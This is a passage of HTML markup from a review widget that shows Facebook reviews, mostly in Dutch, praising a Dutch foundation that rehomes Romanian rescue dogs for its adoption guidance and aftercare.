onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1417910558548816" class="trustreviews-name" target="_blank" rel="nofollow noopener">Esmee Wagenaar</a><div class="trustreviews-time" data-time="1615040664">14:24 06 Mar 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Alles ze waren vriendelijk, lief, spontaan ze willen echt het beste voor de dieren en willen echt dat ze een goed huisje krijgen. Ze houden contact met je op te zien hoe het met ze gaan en zijn ook echt betrokken in het proces en dat is heel mooi en fijn.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2m6e9f4pW21ToInx2oy7k241nYCzdHpCozwcHT3nvZh3QUMk0LXssx7OBxKVgL4et-DnQ1nEb4&#038;psid=7768373539857548&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT-oBZ7jOLbF8bLMpFgdSi70" loading="lazy" class="trustreviews-img" alt="Susanne Reimering" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10159678595721535" class="trustreviews-name" target="_blank" rel="nofollow noopener">Susanne Reimering</a><div class="trustreviews-time" data-time="1612525322">11:42 05 Feb 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Door Stichting Help een Hond hebben wij onze lieve Sepp nu in huis. We genieten met volle teugen van onze leuke pup die al helemaal op z'n plek is bij ons. <br />We hebben de begeleiding en nazorg als zeer professioneel ervaren. Het welzijn van de hond staat in alles voorop, dat is goed om te merken. We zijn ontzettend blij met Sepp. Heel veel dank aan alle medewerkers van de Stichting die het mogelijk hebben gemaakt dat Sepp nu bij ons is.<br /><br />Mocht je een hond willen en een een warm en liefdevol thuis kunnen bieden, dan raad ik je zeker aan eens een kijkje te nemen bij deze Stichting!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1vDPJEw3gZwGPX7JYS2Q3Q29CJhBFgmOMUNIaVM8ItSntXK-DriBR_4keMf4BF7IoniNRQyCZz&#038;psid=7270065496393805&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT_ZiNY15wnqsRuhCHJKdmOL" loading="lazy" class="trustreviews-img" alt="Fennie Klein Tiessink" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3689614094407567" class="trustreviews-name" target="_blank" rel="nofollow noopener">Fennie Klein Tiessink</a><div class="trustreviews-time" data-time="1612088872">10:27 31 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Ontzettend lieve mensen die het belang van de honden voorop stellen. we zijn uitstekend begeleid en hebben het hele proces als zeer prettig en professioneel ervaren. Ook nu we een week het hondje bij ons hebben kunnen we altijd vragen stellen en willen ze ook graag op de hoogte gehouden worden. heel erg bedankt!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2aj2Dm0DcB5y39yQm4YfA05rFtmhO7jM_tSul5UuqjI4k_pTmfhmKW6gYsgkHedaEVpHrTbPXO&#038;psid=7234199476673527&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT8vm2hqJC4Z9oa90IGtcyb5" loading="lazy" class="trustreviews-img" alt="Laura Pauwels" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3519287641533703" class="trustreviews-name" target="_blank" rel="nofollow noopener">Laura Pauwels</a><div class="trustreviews-time" data-time="1611996696">08:51 30 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een fijne mensen bij deze stichting. Al in het voortraject wordt je goed geinformeerd. Ze plaatsen niet zomaar een van hun "baby s", er gaan een aantal gesprekken en een huisbezoek aan vooraf maar dat vinden wij wel een vertrouwd gevoel. Je wordt tijdens het traject goed begeleid. Ook na de adoptie is er veel nazorg en aandacht voor de puppys. Prima stichting!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3C8fP26CCQnHgcqdJtIR2T6CUF7m9apkN-qcszIiR7mIzTN1Y56cirP-YSc_QxHVMeiFsyHjpv&#038;psid=7115798775174046&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT_LrV2yiZopsH1fOid4nk8C" loading="lazy" class="trustreviews-img" alt="Ivonne Heitkamp-Verkuil" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/4888435427897744" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ivonne Heitkamp-Verkuil</a><div class="trustreviews-time" data-time="1611951712">20:21 29 Jan 21</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Vanaf het eerste contact een goed gevoel over Stichting Help een Hond. Vorige week in Witharen ons Roemeense zwervertje mogen ophalen bij Diny Vonder. Hartelijk ontvangen in haar huis en toen de bus uit Roemenië was dit, ook voor haar en haar man, (nog steeds) een ontroerend moment. Wij kunnen deze stichting van harte aanbevelen en ook de mensen in Roemenië, allen een groot hart voor dieren, diepe buiging!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3BW52MKbHWlUfqkOvGqwXKbuNhAIaKkBQru-wnDhz5ZaIRKRNhbI_eOyVOneOLrWYivV4RtwCx&#038;psid=8291909667486517&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT82ZmKIJe_5ecRtYvCVIceF" loading="lazy" class="trustreviews-img" alt="Nathalie Smeets" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10224787060961373" class="trustreviews-name" target="_blank" rel="nofollow noopener">Nathalie Smeets</a><div class="trustreviews-time" data-time="1608837674">19:21 24 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">dankzij stichting help een hond hebben wij een geweldig hondje kunnen adopteren. onze Cooper (Bono pup) Ze zijn zeer vriendelijk en zorgen dat je goed voorbereid je hondje kunt ontvangen.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa31egKqy55SMbwtdIobTrClnxudfTa9Xe9ka8nudVa822H3duOWXIY5ErxbtYRgemAWAuwydxCG&#038;psid=25520011130923145&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT-6AecZscTqi61YWY89I6NN" loading="lazy" class="trustreviews-img" alt="Marlous Kluijver" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3693978097327500" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marlous Kluijver</a><div class="trustreviews-time" data-time="1608668463">20:21 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Dankzij stichting help een hond zijn wij de trotse eigenaren geworden van Cas. Alle vrijwillegers zijn erg betrokken bij het kiezen van een goed huisje voor de honden. Naar mijn mening gaan ze hier erg goed mee om en wordt er zorgvuldig gekeken of het huisje naar behoren is. Zodra dat zo is kan je op een goede begeleiding en nazorg rekenen. Ik zou stichting help een hond zeker aanraden!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa36fiyUnV4QqvYjTsMnXpT2Il5uswxLtax_E8iKP44VIYM4Bspqvl9m-kky4UvRhoxB7DHEway_&#038;psid=25366286012962876&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT99pyYtHHXwmLHFgy4iovNP" loading="lazy" class="trustreviews-img" alt="Alissa Wouters" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10164677005155720" class="trustreviews-name" target="_blank" rel="nofollow noopener">Alissa Wouters</a><div class="trustreviews-time" data-time="1608668345">20:19 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Voorafgaand aan de aankomst goed op de hoogte gehouden en ze zijn erg transparant met wat je kunt verwachten. Persoonlijk vind ik het erg fijn dat er veel aandacht wordt besteed aan de nazorg en dat er advies en hulp geboden wordt indien nodig. Voor mij een zeer positieve ervaring!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa067NXgLgUoSW8V8LBXyK2eRsKOK-W4OOlH4MDyjDcYhq1Vvdh8hqtJIroewkXvGVhzFyq2LEhO&#038;psid=7194758467256002&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT_3igF1Fbtk-WkxvNn_EpTM" loading="lazy" class="trustreviews-img" alt="Sandra Bosscher" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2211317065668221" class="trustreviews-name" target="_blank" rel="nofollow noopener">Sandra Bosscher</a><div class="trustreviews-time" data-time="1608667869">20:11 22 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Het is een super goede stichting ze zijn zeer duidenlijk de medewerkers zijn zeer vriendelijk en staan altijd voor Je klaar<br />Je krijgt goede informatie over de hondjes en de afhandelingen zijn ook super <br />Wij raden iedereen aan om hier een hondje te adopteren en de nazorg is er ook super goed&#x2764;&#xfe0f; wij zijn zeer dankbaar voor iedereen die mee helpt met de stichting en het asiel in roemenie&#x1f970;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3-sfYkpz7N7R9zh4SJWaCS813gJFDecNf-ejeR42ZKbKlqHTYZX1e-1vVez-NsQ7xGT7UVo-Ul&#038;psid=25227424733522520&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT81UN6tzMeGYU6pTRPjg-I7" loading="lazy" class="trustreviews-img" alt="Lotte Schothans" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3502172546530333" class="trustreviews-name" target="_blank" rel="nofollow noopener">Lotte Schothans</a><div class="trustreviews-time" data-time="1607181062">15:11 05 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Dankzij stichting Help een Hond hebben wij een maand geleden een geweldig hondje mogen adopteren. We werden zoveel mogelijk geïnformeerd over onze Tessa en het proces verliep heel vlot. ze reageren ook erg snel! Ze kijken erg goed naar waar de hond terecht komt. Zeker aan te bevelen!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1uXM6ZDGzVeAN_thtC23eHFn9DfgNByuhSuBg7pAGko8eHpgRpdDk-EQOnFLlECait_LEwTp3H&#038;psid=7475549939155822&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT8dElAkRsGYXDl94b4IyAF_" loading="lazy" class="trustreviews-img" alt="Irene Santoro" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10221607981263260" class="trustreviews-name" target="_blank" rel="nofollow noopener">Irene Santoro</a><div class="trustreviews-time" data-time="1607092670">14:37 04 Dec 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">After trying to adopt a dog with different organizations and getting disappointed several times (either because they simply did not respond or did not seem serious enough), I finally came across Help een Hond. I got contacted by Danielle, who was always very nice and available to answer all my questions. She helped to find the dog that would suit our home/situation the best, and finally our Choco (then called Boy) arrived in the Netherlands 3 weeks ago. He's the sweetest and smartest dog and has been doing great. The vet also confirmed his health is very good and that a great job had been done by the vet in Romania and in arranging his papers. Thank you to all the volunteers at Help een Hond, particularly to Danielle, Daphne, Caroline and Wilma and, last but not least, to Marius, who saved Choco from the street and by doing so made us a happy family of 3 &#x1f970;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1_woufzoIntksOX_Zh56iDyC7S1ygwul1Ewx35TWXmSWqJA-ievb58Sr59ltWYzO72L_YhG6Lj&#038;psid=3619643141460978&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT_k1roIqDvjjcbVuwaU_I3x" loading="lazy" class="trustreviews-img" alt="Thamar Velthuizen" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2838636389703415" class="trustreviews-name" target="_blank" rel="nofollow noopener">Thamar Velthuizen</a><div class="trustreviews-time" data-time="1606413916">18:05 26 Nov 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">wij hebben via Stichting Help een Hond onze lieve Arthur geadopteerd. Na dat ik een mail had gestuurd kreeg ik de zelfde dag reactie en werd ik heel prettig te woord gestaan. Alles kon snel geregeld worden en Arthur werd al snel onze lieve knuffel hond. Wij zijn heel dankbaar dat wij dankzij deze stichting een warm mandje kunnen bieden aan Arthur.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1jAr5ZBFOR1WAKl6aEybslcFoTyMreRthozbzIvGykLfMf6cR85F-p0yZEYc-_KhqWcUvCDAER&#038;psid=3545370828849369&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT_zi4eHC2BDgI9KZPRPLAU8" loading="lazy" class="trustreviews-img" alt="Petra Stevens" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10157426043316993" class="trustreviews-name" target="_blank" rel="nofollow noopener">Petra Stevens</a><div class="trustreviews-time" data-time="1606405612">15:46 26 Nov 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">na eerder een buitenlandse hond te hebben geadopteerd bij een stichting die geen huisbezoek doet geen navraag doet naar de hond, geen veiligheid instructies meegaf omtrent dubbel aanlijnen etc.<br />ben ik aangenaam verrast over hoe het ook kan.<br />karakter van de hond werd eerlijk vermeld, zelfs de bijt incidenten bij aankomst werden niet verzwegen,<br />regelmatig zoeken ze contact over hoe het gaat met Greti.<br />ook mijn hulp vragen over hoe om te gaan met haar angsten worden netjes beantwoord .<br />mijn ervaring met help een hond is zeer positief.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0b3OEnzrCeiZ54ABK7KxezwpotR2nr6FX0SqWPTR_3gDb9hPeFYawqOIGKNvuMD6_K2znk2wLj&#038;psid=3969856816366771&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT8Xx77ofrh3Q1L1dq3Pz520" loading="lazy" class="trustreviews-img" alt="Marieke Poel" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2790272901300891" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marieke Poel</a><div class="trustreviews-time" data-time="1603633010">13:36 25 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Goede stichting waar ze met gezond verstand en verstand van zaken honden plaatsen. Blij mee ! &#x1f44d;&#x1f3fc;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3FO15zctSxAHYegv1I5NMFSsfqVYMcS8qCtjacfaAwP9Q-ysKa7D05hoZvvNDUx9LtGMDaShyd&#038;psid=7265629776808540&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT_Z3eH1BElnVfQKQqUlFJoz" loading="lazy" class="trustreviews-img" alt="Gera Fuite" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3994623373887821" class="trustreviews-name" target="_blank" rel="nofollow noopener">Gera Fuite</a><div class="trustreviews-time" data-time="1602420141">12:42 11 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Wat een fijne begeleiding en na de tijd contactpersonen die we advies kunnen vragen.<br /><br />Ook het ontvangst van de hondjes en de zorg. We zijn heel blij dat iemand ons tipte op deze stichting.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2ZRzGtvYgMYTGGFy-sWYzRGxme-8OA8ExlLOibK5n6vSe_N5mDr-5abvfjtp4GfydnMTKk2VVn&#038;psid=7318743458192352&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT_-G8a6-quWxqK66r05iK95" loading="lazy" class="trustreviews-img" alt="Chris Venus" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/2646266325625060" class="trustreviews-name" target="_blank" rel="nofollow noopener">Chris Venus</a><div class="trustreviews-time" data-time="1601929154">20:19 05 Oct 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Nu 3 dagen ons nieuwe gezinslid in huis. Het hele adoptietraject was perfect geregeld,  goede duidelijke info en werden van alle ontwikkelen op de hoogte gehouden. De stichting staat voor welzijn van de honden.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa0_86bB8iXphPESJ96tDL4qz0RJFwEFuJXWLJpM3vc7L6_1ocFcSNryXIsi3apv-XREG1Dg3qd9&#038;psid=7165995303485285&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT-N48NYnHtd2VAhFvEbaXUa" loading="lazy" class="trustreviews-img" alt="Hen Lodewijk" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/779961312812936" class="trustreviews-name" target="_blank" rel="nofollow noopener">Hen Lodewijk</a><div class="trustreviews-time" data-time="1596438917">07:15 03 Aug 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Vanaf de aanmelding tot aan de aankomst van de hondjes goed geinformeerd, alles in goed overleg. De stichting heeft &#x2764;voor de dieren maar staat ook klaar voor de adoptanten. Voor  mij een positieve ervaring&#x1f44d;</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1Z7LMgnRNb0ulYpm59SL5TvTTPsA8UtX2774aeQfuTSSF3vtxQUoIJWH0xQZ4Hu3vHnPZf5qKt&#038;psid=24755569657419701&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT_aS9nIlybKAKiPVy4eeARe" loading="lazy" class="trustreviews-img" alt="Anouk Sijbenga" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/652216228558" class="trustreviews-name" target="_blank" rel="nofollow noopener">Anouk Sijbenga</a><div class="trustreviews-time" data-time="1596400243">20:30 02 Aug 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Je krijgt een snelle reactie na invullen van het adoptieformulier, een prettig huisbezoek en de overdracht is goed geregeld!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa16BGvXcMpOQ6zFw6vFdw1mBBoIMJ4cOKqq1O2VmDgn3gtwMMbGOtZbRYFclCvBJpzeVwHMG6az&#038;psid=7142578462462308&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT8aB_f0BshRKO_fRT0PFWna" loading="lazy" class="trustreviews-img" alt="Ton Nieuwland" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/1606483809526924" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ton Nieuwland</a><div class="trustreviews-time" data-time="1595537834">20:57 23 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">17 maanden geleden onze 1e hond geadopteerd via stichting help een hond. Kyra was toen 4 mnd. en toen ze 1,5 jr was wilden we er graag een hondje bij. Omdat de begeleiding bij de eerste hond zo fijn was en we er van overtuigd zijn dat het hier echt om de hondjes gaat wilden we onze 2e hond weer via dezelfde stichting adopteren. Advies gevraagd voor een goede match en daar was Jasmin, bijna net zo oud als Kyra nu is. Jasmin had een hele slechte start als kettinghond maar was al liefdevol opgevangen door de vrijwilligers in Roemenië. Ze zou volgens hen een leuk maatje voor Kyra kunnen zijn. Jasmin stal ons hart en kwam naar Nederland. Weer hele fijne begeleiding gehad en de nodige adviezen voor het wennen tussen de 2 honden. We zijn nu de gelukkige eigenaren van 2 heerlijke hondjes. Ze zijn heel eerlijk over de karakters vd honden zodat de hond goed past bij de eigenaar want teleurstelling levert de hond geen mooie toekomst op en daar gaat het om.....de hond! Heel veel respect voor alle vrijwilligers, bedankt voor alle goede zorgen.</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa3dN5PM2b8EmOgXHHCfb-acyqqCqVSnghLuNRnY-cLqSIXUeYm09GzXrcgua5W7LfMFcLMnThWQ&#038;psid=6618424778258819&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT8YpjAHuKj55AZjYaqIA0UZ" loading="lazy" class="trustreviews-img" alt="Ailsa Rainer" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/10224227424098408" class="trustreviews-name" target="_blank" rel="nofollow noopener">Ailsa Rainer</a><div class="trustreviews-time" data-time="1594794054">06:20 15 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Sinds anderhalf week hebben we een lieve hond in huis dankzij de stichting.<br /><br />Tijdens het hele adoptie process waren we keurig op de hoogte gehouden met nieuws over inenting, bloedtesten enz., van onze hond, en vragen hierover waren snel beantwoord.<br />Foto's, video beelden hadden we mogen ontvangen via de app, zodat we vantevoeren een goede beeld hadden over de zachte karakter van onze toekomstige hond, wat erg belangrijk was!<br />Ook de nazorg was super, met follow-up's over hoe het ging.<br /><br />Kortom: zeer betrokken en lieve mensen. Chapeau!</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa2NIQPIMp-En6voiFANiD8FWyIIvHz4Lpl01jZpCWPwWakLtK9CKr8C0C_Y5NWy6TCCvdmEJuCD&#038;psid=7174716589289195&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT9V_saBQRLbRJyVSYm3g4-e" loading="lazy" class="trustreviews-img" alt="Marijke van Woudenberg" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3123599887758328" class="trustreviews-name" target="_blank" rel="nofollow noopener">Marijke van Woudenberg</a><div class="trustreviews-time" data-time="1594664590">18:23 13 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">Hele lieve mensen en goede begeleiding.Toppers met een hart van goud</span></div></div></div></div><div class="trustreviews-list-review trustreviews-hide" data-rev="facebook"><div class="trustreviews-flex" style="--dir:row;--align:star;--gap:12px"><img decoding="async" src="https://platform-lookaside.fbsbx.com/platform/profilepic/?eai=Aa1dYut0CbDOUvTrf9l9Bs58bg_AL4s_pwqp8qEMlbCqPq9px8PY4zD9m5IVAwICHuqYM7hacaTb&#038;psid=7241612265931231&#038;height=56&#038;width=56&#038;ext=1771026641&#038;hash=AT-7CE7vk3ZvERV6V0hA4aDk" loading="lazy" class="trustreviews-img" alt="Tika Tiddens" onerror="this.onerror=null;this.src='https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/fb-reviews-widget/assets/img/guest.png?media=1765479119';" ><div class="trustreviews-flex" style="--dir:column;--align:star;--gap:4px"><a href="https://facebook.com/3193827904009569" class="trustreviews-name" target="_blank" rel="nofollow noopener">Tika Tiddens</a><div class="trustreviews-time" data-time="1594645001">12:56 13 Jul 20</div><div class="trustreviews-feedback"><span class="rpi-star-fb" data-rating="5"> recommends</span><span class="trustreviews-text">We hebben eerst 2 honden opgevangen als gastgezin 